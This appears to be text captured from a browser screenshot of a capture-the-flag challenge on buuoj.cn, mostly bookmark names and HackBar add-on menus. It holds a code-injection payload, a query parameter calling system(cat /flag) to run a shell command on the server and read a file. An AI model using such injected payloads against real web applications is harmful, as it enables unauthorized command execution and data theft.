 834505c1-cb33-4e33-a8ac-9587c
834505c1-cb33-4e33-a8ac-9587c74c1459.node4.buuoj.cn/?c=system(cat /flag)
火狐官方站点 百度 新手上路 常用网址 来自 Microsoft Edge 京东商城 JD 京东商城 哔哩哔哩 (゜-゜)つロ ... CSDN - 专业开发者社... 菜鸟教程 - 学的不仅... 人民网_网上的人民日报 其他书签 移动设备上的书签
请不要输入奇奇怪怪的字符
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://834505c1-cb33-4e33-a8ac-9587c74c1459.node4.buuoj.cn/?c=system(cat /flag)
Split URL
Execute
Post data Referer User Agent Cookies Clear All